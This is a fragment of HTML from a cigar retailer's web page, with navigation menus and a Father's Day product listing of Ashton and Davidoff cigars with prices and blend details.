<li><a href="/special-occasions/ace-staff-picks">ACE Staff Picks</a></li>
<li><a href="/special-occasions/Reddit">Cigar Samplers</a></li>
			</ul>
			</div>
<!-- Coll-3 -->

<!-- Coll-4 -->
<div class="coll_4th">
			<ul>Special Occasions
			<li><a href="/special-occasions/fathers-day">Father's Day</a></li>
			<li><a href="/special-occasions/birthdays">Birthdays</a></li>
			<li><a href="/special-occasions/weddings">Weddings</a></li>
			<li><a href="/special-occasions/new-baby">New Baby</a></li>
			<li><a href="/special-occasions/golfing">Golfing</a></li>
			</ul>
		  </div>
<!-- Coll-5 -->
                  <!--<div class="coll_5th">
			<ul>Apparel Products
			<li><a href="/category/apparel">TEST Apparel Items</a></li>
			</ul>
		  </div> -->

          <!-- <div class="coll_5th">
                            <a href="#">
                                <img src="/images/img-deals-headermenu.jpg" alt="" class="banner_border" width="173px" /></a>
                  </div> -->
<!-- Coll-5 -->
</div></li>
                <!-- Gifts & Deals -->

                <!-- Cigar Menu -->
                <li><a href="#">Cigars</a>
                    <div class="dropdown_submenu">
                       <!-- Coll-1 -->
                        <div class="coll_1st">
                            <ul>
                       <!-- Begin Full Brand List Link -->
                       <div class="cigar_icon"></div>&nbsp;<a href="/ace-full-cigar-brands-list"><strong>All Brands</strong></a>
                            </ul><br />
                       <!-- End Full Brand List Link -->
                        <div class="coll_1st">
        <ul>
            Categories
            <!-- <li><a href="/ace-full-cigar-brands-list">Big List of Cigar Brands</a></li> -->
            <li><a href="/ace-specials">Freebies and Upgrades</a></li>          
            <li><a href="/special-occasions/best-seller ">Best Sellers</a></li>
            <li><a href='/advance-search-result?miscellaneous=machine_made&category=Cigars'>Machine Made</a></li>
            <li><a href='/advance-search-result?miscellaneous=flavored&category=Cigars'>Flavored Cigars</a></li>
    </div>
                        </div>
                        <!-- Coll-1 -->
                        <!-- Coll-2 -->
                        <div class="coll_2nd">
                            <ul>
                                Price Per Box <li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&category=Cigars'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&category=Cigars'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&category=Cigars'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&category=Cigars'>Over $200.00</a></li>
                            </ul>
                        </div>
                        <!-- Coll-2 -->
                        <!-- Coll-3 -->
                        <div class="coll_3dr">
                             <ul>
                                Price Per Cigar 
								<li><a href='/advance-search-result?price_per_cigar=%240.00-%242.00&category=Cigars'>$0.00-$2.00</a></li>
								<li><a href='/advance-search-result?price_per_cigar=%242.01-%244.00&category=Cigars'>$2.01-$4.00</a></li>
								<li><a href='/advance-search-result?price_per_cigar=%244.01-%246.00&category=Cigars'>$4.01-$6.00</a></li>
								<li><a href='/advance-search-result?price_per_cigar=Over+%246.00&category=Cigars'>Over $6.00</a></li>
                            </ul>
                        </div>
                        <!-- Coll-3 -->
                        <!-- Coll-4 -->
                        <div class="coll_4th">
                            <ul>
                                Strengths <li><a href='/advance-search-result?strength=Mild&category=Cigars'>Mild</a></li><li><a href='/advance-search-result?strength=Mild+to+Medium&category=Cigars'>Mild to Medium</a></li><li><a href='/advance-search-result?strength=Medium+to+Full&category=Cigars'>Medium to Full</a></li><li><a href='/advance-search-result?strength=Medium&category=Cigars'>Medium</a></li><li><a href='/advance-search-result?strength=Full&category=Cigars'>Full</a></li>
                            </ul>
                        </div>
                        <!-- Coll-4 -->
                        <!-- Coll-5 -->
                        <div class="coll_5th">
                            <ul>
                                Wrappers <li><a href='/advance-search-result?wrapper=Brazilian&category=Cigars'>Brazilian</a></li><li><a href='/advance-search-result?wrapper=Connecticut&category=Cigars'>Connecticut</a></li><li><a href='/advance-search-result?wrapper=Corojo&category=Cigars'>Corojo</a></li><li><a href='/advance-search-result?wrapper=Dominican&category=Cigars'>Dominican</a></li><li><a href='/advance-search-result?wrapper=Habano&category=Cigars'>Habano</a></li><li><a href='/advance-search-result?wrapper=Maduro&category=Cigars'>Maduro</a></li><li><a href='/advance-search-result?wrapper=Nicaraguan&category=Cigars'>Nicaraguan</a></li>
                            </ul>
                        </div>
                        <!-- Coll-5 -->
                        <!-- Coll-5 commented out -->
                        <!-- <div class="coll_5th"> 
                            <!-- <a href="#"> 
                                 <img src="/images/img_5cigar.gif" alt="" class="banner_border" /></a>
                        </div> -->
                        <!-- Coll-5 commented out -->
                    </div></li>
                <!-- Cigar Menu -->

                <!-- Humidors -->
                <li><a href="#">Humidors & Cases</a>
<div class="dropdown_submenu">
<!-- Coll-1 -->
    <div class="coll_1st">
           <ul>
                 <div class="icon-humidor"></div>&nbsp;<a href="/category/humidors-cases/"><strong>All Humidors</strong></a>
           </ul>
        <br />
           <ul>
            Humidor Sizes
            <li><a href='/advance-search-result?fk_humidor_size=Small+(1-50)&category=Humidors+%26+Cases'>Small (1-50)</a></li><li><a href='/advance-search-result?fk_humidor_size=Medium+(50-100)&category=Humidors+%26+Cases'>Medium (50-100)</a></li><li><a href='/advance-search-result?fk_humidor_size=Large+(100%2b)&category=Humidors+%26+Cases'>Large (100+)</a></li>
            
        </ul>
    </div>
<!-- Coll-1 -->

<!-- Coll-2 -->
    <div class="coll_2nd">
         <ul>
            Humidor Type
            <li><a href='/advance-search-result?fk_humidor_type=Cabinet&category=Humidors+%26+Cases'>Cabinet</a></li><li><a href='/advance-search-result?fk_humidor_type=Travel&category=Humidors+%26+Cases'>Travel</a></li><li><a href='/advance-search-result?fk_humidor_type=Desktop&category=Humidors+%26+Cases'>Desktop</a></li><li><a href='/advance-search-result?fk_humidor_type=Glasstop&category=Humidors+%26+Cases'>Glasstop</a></li>
        </ul>
    </div>
<!-- Coll-2 -->

<!-- Coll-3 -->
    <div class="coll_3dr">
         <ul>
            <span style="white-space:nowrap;">Humidor Accessories</span>            <li><a href='/advance-search-result?fk_humidor_accessories=Solution&category=Humidors+%26+Cases'>Solution</a></li><li><a href='/advance-search-result?fk_humidor_accessories=Humidifier&category=Humidors+%26+Cases'>Humidifier</a></li><li><a href='/advance-search-result?fk_humidor_accessories=Hygrometer&category=Humidors+%26+Cases'>Hygrometer</a></li>
        </ul>
</div>
<!-- Coll-3 -->

<!-- Coll-4 -->
        <div class="coll_4th">
        <ul>
            Price Range
<li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&category=Humidors+%26+Cases'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&category=Humidors+%26+Cases'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&category=Humidors+%26+Cases'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&category=Humidors+%26+Cases'>Over $200.00</a></li>
            
        </ul>
</div>
<!-- Coll-4 -->
    
<!-- Coll-5 -->
            <!-- <div class="coll_5th">
            <a href="#">
            <img src="/images/img-humidors-headermenu.jpg" width="173px" alt="Humidors" class="banner_border" /></a>
            </div> -->
<!-- Coll-5 -->
</div></li>
                <!-- Humidors -->

                <!-- Accessories -->
                <li><a href="#">Accessories</a>
<div class="dropdown_submenu">
    <!-- Coll-1 -->
    <div class="coll_1st">
        <ul>
            Lighters
            <li><a href="/category/lighters">All Lighters</a></li>
            <li><a href='/advance-search-result?fk_flame_type=Quad&category=Lighters'>Quad Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Soft&category=Lighters'>Soft Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Single&category=Lighters'>Single Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Triple&category=Lighters'>Triple Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Double&category=Lighters'>Double Flame</a></li>
            <li><a href="/advance-search-result/?brand=prometheus&category=Lighters">Prometheus</a></li>
            <li><a href="/advance-search-result?brand=xikar&category=Lighters">Xikar</a></li>
            
        </ul>
    </div>
    <div class="coll_2nd">
        <ul>
            Cutters
            <li><a href="/category/cutters">All Cutters</a></li>
            <li><a href="/advance-search-result?brand=xikar&category=Cutters">Xikar</a></li>         
            <!-- <li><a href="#">Guillotine Cutters</a></li> -->
            <li><a href='/advance-search-result?fk_cutter_style=Punch&category=Cutters'>Punch Cutters</a></li><li><a href='/advance-search-result?fk_cutter_style=V-Cut&category=Cutters'>V-Cut Cutters</a></li>
        </ul>
    </div>
    <div class="coll_3dr">
        <ul>
            Ashtrays
            <li><a href="/category/ashtrays">All Ashtrays</a></li>
                        <li><a href="/advance-search-result?fk_finger_slots=1,2&category=Ashtrays">1 - 2 Fingers</a></li>
            <li><a href="/advance-search-result?fk_finger_slots=3,4&category=Ashtrays">3 - 4 Fingers</a></li>
            <li><a href="/advance-search-result?fk_finger_slots=5,6+Plus&category=Ashtrays">5 Plus Fingers</a></li>
            <li><a href="/advance-search-result?fk_ashtray_material=Ceramic&category=Ashtrays">Ceramic Ashtrays</a></li>
            <li><a href="/advance-search-result?fk_ashtray_material=Metal&category=Ashtrays">Metal Ashtrays</a></li>
        </ul>
    </div>
    <!-- Coll-4 -->
        <div class="coll_4th">
        <ul>
            Price Range
<li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&category=Ashtrays%2cLighters%2cCutters'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&category=Ashtrays%2cLighters%2cCutters'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&category=Ashtrays%2cLighters%2cCutters'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&category=Ashtrays%2cLighters%2cCutters'>Over $200.00</a></li>
            
        </ul>
</div>
<!-- Coll-4 -->
<!-- Coll-5 -->
                        <!-- <div class="coll_5th">
                            <a href="#">
                                <img src="/images/img-accessories-headermenu.jpg" alt="" class="banner_border" width="173px"/></a>
                        </div> -->
                        <!-- Coll-5 -->
</div></li>
                <!-- Accessories -->

                <!-- Pipes -->
                <li><a href="#">Pipes</a>
                    <div class="dropdown_submenu">
                        <!-- Coll-1 -->
                        <div class="coll_1st">
                            <div>
                               <ul>
                                <div class="tobacco"></div>&nbsp;<a href="/category/pipe-tobacco/"><strong>All Tobacco</strong></a>
                              </ul>
                          <br />
                               <ul>
                                <div class="pipe"></div>&nbsp;<a href="/category/pipes/"><strong>All Pipes</strong></a>
                              </ul>
                          <br />
                            </div>                             
                            <ul>
                                Pipe Samplers &amp; Kits
                                <li><a href="#">COMING SOON!</a></li>                                
<!-- <li><a href="/search/?q=pipe+starter">Pipe Starter Kits</a></li> -->
                                <!-- <li><a href="/search/?q=Pipe+Accessories+Kit+%23">Pipe Accessories Kits</a></li> -->
                                <!-- <li><a href="/search/?q=Pipe+sampler&amp;w=pipe+tobacco+sampler">Pipe Tobacco Samplers</a></li> -->
                            </ul>
                        </div>
                        <!-- Coll-1 -->
                        <!-- Coll-2 -->
                        <div class="coll_2nd">
                        <ul>
                                Pipe Tobacco                                <li><a href='/advance-search-result?fk_packaging=Bulk&category=Pipe+Tobacco'>Bulk</a></li><li><a href='/advance-search-result?fk_packaging=Tin&category=Pipe+Tobacco'>Tin</a></li><li><a href='/advance-search-result?fk_packaging=Can&category=Pipe+Tobacco'>Can</a></li><li><a href='/advance-search-result?fk_packaging=Bag&category=Pipe+Tobacco'>Bag</a></li><li><a href='/advance-search-result?fk_packaging=Pouch&category=Pipe+Tobacco'>Pouch</a></li>
                            </ul>
                        </div>
                        <!-- Coll-2 -->
                        <!-- Coll-3 -->
                        <div class="coll_3dr">
                            <ul>
                                Pipe Accessories
                                <li><a href="#">COMING SOON!</a></li>
                                <!--<li><a href="/pipes/pipe-stands/">Stands</a></li>-->
                                <!--<li><a href="/pipes/pipe-tools/">Tools</a></li>-->
                                <!--<li><a href="/pipes/pipe-cleaners/">Cleaners</a></li>-->
                                <!--<li><a href="/pipes/pipe-filters/">Filters</a></li>-->
                                <!--<li><a href="/search/?q=pouch&amp;t=Pipe+Pouches">Pipe & Tobacco</a></li>-->
                                <!-- <li><a href="/search/?q=pouch&amp;t=Pipe+Pouches">Pouches</a></li> -->
                                <!-- <li><a href="/pipes/pipe-ashtrays/">Ashtrays</a></li> -->
                            </ul>
                        </div>
                        <!-- Coll-3 -->
                        <!-- Coll-4 -->
                        <div class="coll_4th">
                            <ul>
                                Pipe Types
                                <li><a href="#">COMING SOON!</a></li>
                                <!--<li><a href='/advance-search-result?fk_pipe_type=Briar+Pipe&category=Pipes'>Briar Pipe</a></li><li><a href='/advance-search-result?fk_pipe_type=Churchwarden+Pipes&category=Pipes'>Churchwarden Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Meerschaum+Pipes&category=Pipes'>Meerschaum Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Corn+Cob+Pipes&category=Pipes'>Corn Cob Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Artisan+Pipes&category=Pipes'>Artisan Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Estate+Pipes&category=Pipes'>Estate Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Basket+Pipes&category=Pipes'>Basket Pipes</a></li> -->
                            </ul>
                        </div>
                        <!-- Coll-4 -->
                        <!-- Coll-5 -->
                        <div class="coll_5th">
                            <ul>
                                Top Pipe Brands
                                <li><a href="#">COMING SOON!</a></li>
                                <!--<li><a href="/brands/1556/big-ben/">Big Ben Pipes</a></li>-->
                                <!--<li><a href="/brands/1551/butz-choquin/">Butz-Choquin Pipes</a></li>-->
                                <!--<li><a href="/brands/1550/chacom/">Chacom Pipes</a></li>-->
                                <!--<li><a href="/brands/1552/medico/">Medico Pipes</a></li>-->
                                <!--<li><a href="/brands/1388/nording/">Nording Pipes</a></li>-->
                                <!--<li><a href="/brands/1414/peterson/">Peterson Pipes</a></li>-->
                                <!--<li><a href="/brands/1470/savinelli/">Savinelli Pipes</a></li>-->
                                <!--<li><a href="/brands/1496/stanwell/">Stanwell Pipes</a></li>-->
                            </ul>
                        </div>
                        <!-- Coll-5 -->
                        <!-- Coll-5 IMAGE -->
                        <!-- <div class="coll_5th">
                            <a href="#">
                                <img src="/images/img-pipes-headermenu.jpg" width="173px" alt="" class="banner_border" /></a>
                        </div> -->
                        <!-- Coll-5 IMAGE -->
                    </div></li>
                <!-- Pipes -->
               
                <!-- Our Locations -->
                <li><a href="/retail-locations">Our Locations</a>
                </li>
                <!-- Our Locations -->

                <!-- New About Menu (old Events) -->
                <li><a href="#">Events</a>
<div class="dropdown_submenu">
<!-- Coll-1 -->
    <div class="coll_1st">
<ul>
<a href="https://anthonyscigars.com/events"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_01.jpg"></a>
</ul>
    </div>
<!-- Coll-1 -->

<!-- Coll-2 -->
    <div class="coll_2nd">
         <ul>
<a href="https://anthonyscigars.com/retail-locations"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_02.jpg"></a>
        </ul>
    </div>
<!-- Coll-2 -->

<!-- Coll-3 -->
    <div class="coll_3dr">
         <ul>
<a href="http://blog.anthonyscigars.com/"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_03.jpg"></a>
        </ul>
</div>
<!-- Coll-3 -->

<!-- Coll-4 -->
        <div class="coll_4th">
        <ul>
<a href="https://anthonyscigars.com/contact-us"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_04.jpg"></a>
        </ul>
</div>
<!-- Coll-4 -->
    
<!-- Coll-5 -->
            <div class="coll_5th">
           <ul>
           <a href="/events"><strong>Events</strong></a
           </ul>
            <ul>
            <a href="/contact-us"><strong>Contact Us</strong></a>
            </ul>
           <ul>
            <a href="http://blog.anthonyscigars.com"><strong>Blog</strong></a>
           </ul>
        <br />
            </div>
<!-- Coll-5 -->
</div></a>
                      
                </li> 
                <!-- New About Menu (old Events) -->                
            </ul>
        </div>
        <!-- DropDown Menu END -->
    </div>
</div>
<div class="clear"></div>
<div><div id='aspnetmenu_21' class='mnuAdmin'></div><script type="text/javascript" src="/temp_uploads/menu_js_1edgkmoi21mtnsvr4ahxbcnv_0_0_21.js"></script>
<script type='text/javascript'>
MenuCssClass21='mnuAdmin';
CurrentPageName21='special-occasions/fathers-day';
SelectedPanelList21=',301,344,342,1,';
</script>
</div>
<div class="clear"></div>
<!--== Top Menu ==-->
<!--========== TOP BAR INCLUDE END ==========-->
<!--== CONTENTS START ==-->
<div class="container">
<div class="pagecontainer">
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	    <tr><td align="left" valign="top">                   
        
    
    <script type="text/javascript">
        jQuery(function () {
            DrawMenu();
        });
    </script>
    <style>
<!--
div#tipDiv{width: inherit;}
.listview { width:100%; } .listview li {display:inline; float:left; margin-left:14px; margin-bottom:5px;;height: auto;width:auto;background: none repeat scroll 0 0 rgba(0, 0, 0, 0);}
-->
</style>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tbody>
		<tr>
			<td></td>
		</tr>
		<tr>          
			<td valign="top" align="left" style="padding:0px;" class="prod_bg">
				<div class="product"><div id="CP1_ctl01_AutoInterface_VS" style="display:none;">

</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="CP1_ctl01_Pnl_Filter" style="display:block;">
	
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="CP1_ctl01_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

	</table>
            
</div> 
        </td>
    </tr>
     <tr>
        <td>
            
        </td>
    </tr>
    <tr>
        <td>
            <div id="CP1_ctl01_Pnl_GV">
	
                
                
                <table id="GV_Container" border="0" width="100%" cellpadding="0" cellspacing="0">
	                <tr id="CP1_ctl01_TR_GridTopContainer">
		<td>
                            <table class="GridTopContainer" border="0" width="100%" cellpadding="0" cellspacing="0">
                                <tr>
                                    <td align="left" nowrap>                                   
                                                               
                                        
                                        <div id="div_sysactions_231" style="display:inline; white-space: nowrap;"></div>
                                        
                                    </td>
                                    <td align="right" width="90%" nowrap>
                                        <div id="CP1_ctl01_Pnl_AI_RC" style="float:right;padding-left:10px;">
			
                                            Total Records: 4                                            
                                        
		</div>
                                        
                                    </td>
                                    <td align="right" nowrap>
                                                                
                                    </td>
                                    <td align="right" nowrap>
                                                                
                                    </td>
                                    <td align="right" nowrap valign="top">
                                                                
                                    </td>
                                    <td align="right" nowrap valign="top">
                                        <div id="CP1_ctl01_pnl_gridviewbtn">
			     
                                        &nbsp;&nbsp;<a href="javascript:change_gridviewtolistview('listview','231');" title="Display Records in List View"><img src="/images/a_listview.png" border="0" alt="listview" /></a>
                                        &nbsp;<a href="javascript:change_gridviewtolistview('detailview','231');" title="Display Records in Grid View"><img src="/images/detailview.png" border="0" alt="detailview" /></a>
                                        
		</div>
                                    </td>
                                </tr>
                            </table>
                        </td>
	</tr>
	
                    <tr id="CP1_ctl01_TR_GridContainer">
		<td colspan="2">
						 <div class="ListViewPager">
                            
                            </div>
							
                            
                            
                                     <div class="listview">
                                       
                                     <ul>
                                         <li>   	<div class="prod_all"> 		<div> 			<h2><a href="/product-line/ashton-vsg" title="Ashton VSG">Ashton VSG Sorcerer</a></h2></div> 		<table width="100%" border="0" cellspacing="0" cellpadding="0"> 			<tbody> 				<tr> 					<td valign="middle" align="center" class="prod_img"><a onclick="return hs.expand(this)" class="highslide" href="/pictures/line_images_20210402024856059_image_name_0.jpg" id="thumb1"><img alt="" src="/pictures/line_images_20210402024856059_image_name_0.jpg" /></a></td> 				</tr> 				<tr> 					<td valign="top" align="left">Box of 24 <br /> 						<p style="color: rgb(52, 28, 6);"></p><span style="color: rgb(52, 28, 6);"> MSRP <span class="cross">$393.60</span></span><br /><span style="color: rgb(52, 28, 6);">Only $354.24</span></td> 				</tr> 				<tr> 					<td valign="top" align="left">                   					                      						<div style="height:70px;overflow:auto;" id="div_product_size_302"><table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="0" cellspacing="1" width="100%"><tbody><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Strength">Strength:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Full">Full</div></td></tr><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Wrapper">Wrapper:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Ecuador">Ecuador</div></td></tr><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Filler">Filler:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Domincan">Domincan</div></td></tr><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Binder">Binder:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Dominican">Dominican</div></td></tr><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Product Size">Product Size:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="7 X 49">7 X 49</div></td></tr><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Color Of Cigar">Color Of Cigar:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Natural">Natural</div></td></tr><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Shape">Shape:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Churchill">Churchill</div></td></tr></tbody></table>
 </div> </td>           				</tr>           				<tr> 					<td valign="top" align="left"><table><tbody><tr><td><div style="text-align: center;white-space:nowrap;"><img src="/images/outstock.png" border="0" align="absmiddle" /></div></td><td colspan='2'><input type='text' size='2' name= 'txt_cartproductqty_302' id='txt_cartproductqty_302' class='text_field' /></td></tr><tr><td colspan="2"><input type="button" onclick="add_to_cart('302', '302', '2');" class="button" value="Buy Now!" /></td></tr></tbody></table>                    </td> 				</tr> 			</tbody> 		</table></div></li><li>   	<div class="prod_all"> 		<div> 			<h2><a href="/product-line/davidoff-cigars-aniversario-series" title="Davidoff Cigars Aniversario Series">Davidoff Cigars Aniversario Series Aniversario No. 3 Tubo</a></h2></div> 		<table width="100%" border="0" cellspacing="0" cellpadding="0"> 			<tbody> 				<tr> 					<td valign="middle" align="center" class="prod_img"><a onclick="return hs.expand(this)" class="highslide" href="/pictures/line_images_20190516050646454_image_name_0.jpg" id="thumb1"><img alt="" src="/pictures/line_images_20190516050646454_image_name_0.jpg" /></a></td> 				</tr> 				<tr> 					<td valign="top" align="left">Box of 20 <br /> 						<p style="color: rgb(52, 28, 6);"></p><span style="color: rgb(52, 28, 6);"> MSRP <span >$644.00</span></span><br /><span style="color: rgb(52, 28, 6);">Only $644.00</span></td> 				</tr> 				<tr> 					<td valign="top" align="left">                   					                      						<div style="height:70px;overflow:auto;" id="div_product_size_645"><table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="0" cellspacing="1" width="100%"><tbody><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Strength">Strength:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Medium to Full">Medium to Full</div></td></tr><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Wrapper">Wrapper:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Ecuador Connecticut Sun Grown">Ecuador Connecticut Sun Grown</div></td></tr><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Filler">Filler:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Dominican Republic">Dominican Republic</div></td></tr><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Binder">Binder:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Dominican Republic">Dominican Republic</div></td></tr><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Product Size">Product Size:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="6 X 50">6 X 50</div></td></tr><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Color Of Cigar">Color Of Cigar:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Natural">Natural</div></td></tr><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Shape">Shape:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Toro">Toro</div></td></tr></tbody></table>
 </div> </td>           				</tr>           				<tr> 					<td valign="top" align="left"><table><tbody><tr><td><div style="text-align: center;white-space:nowrap;"><span class="instock">Available</span><br/><img src="/images/instock.png" border="0" align="absmiddle" /></div></td><td colspan='2'><input type='text' size='2' name= 'txt_cartproductqty_645' id='txt_cartproductqty_645' class='text_field' /></td></tr><tr><td colspan="2"><input type="button" onclick="add_to_cart('645', '645', '2');" class="button" value="Buy Now!" /></td></tr></tbody></table>                    </td> 				</tr> 			</tbody> 		</table></div></li><li>   	<div class="prod_all"> 		<div> 			<h2><a href="/product-line/davidoff-cigars-millennium-blend-series" title="Davidoff Cigars Millennium Blend Series">Davidoff Cigars Millennium Blend Series Robusto Tubos</a></h2></div> 		<table width="100%" border="0" cellspacing="0" cellpadding="0"> 			<tbody> 				<tr> 					<td valign="middle" align="center" class="prod_img"><a onclick="return hs.expand(this)" class="highslide" href="/pictures/line_images_20190516065321510_image_name_0.jpg" id="thumb1"><img alt="" src="/pictures/line_images_20190516065321510_image_name_0.jpg" /></a></td> 				</tr> 				<tr> 					<td valign="top" align="left">Box of 20 <br /> 						<p style="color: rgb(52, 28, 6);"></p><span style="color: rgb(52, 28, 6);"> MSRP <span >$568.00</span></span><br /><span style="color: rgb(52, 28, 6);">Only $568.00</span></td> 				</tr> 				<tr> 					<td valign="top" align="left">                   					                      						<div style="height:70px;overflow:auto;" id="div_product_size_694"><table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="0" cellspacing="1" width="100%"><tbody><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Strength">Strength:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Full">Full</div></td></tr><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Wrapper">Wrapper:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Ecuadorian">Ecuadorian</div></td></tr><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Filler">Filler:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Dominican Republic">Dominican Republic</div></td></tr><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Binder">Binder:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Dominican Republic">Dominican Republic</div></td></tr><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Product Size">Product Size:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="5 1/4 X 50">5 1/4 X 50</div></td></tr><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Color Of Cigar">Color Of Cigar:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Sun Grown">Sun Grown</div></td></tr><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Shape">Shape:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Robusto">Robusto</div></td></tr></tbody></table>
